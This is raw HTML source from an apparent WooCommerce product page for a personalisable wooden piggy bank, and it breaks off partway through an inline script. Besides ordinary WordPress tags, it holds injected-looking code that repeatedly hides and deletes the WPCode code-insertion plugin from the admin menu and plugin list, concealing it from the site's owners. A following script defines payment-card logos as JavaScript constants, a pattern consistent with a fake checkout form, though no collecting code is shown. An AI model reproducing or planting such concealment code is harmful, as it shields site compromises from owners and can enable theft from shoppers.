<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product/7206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://elbauldeluca.com/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/" />
<link rel='shortlink' href='https://elbauldeluca.com/?p=7206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fhucha-de-madera-fallera-xiqueta-meua-personalizable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fhucha-de-madera-fallera-xiqueta-meua-personalizable%2F&#038;format=xml" />
		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 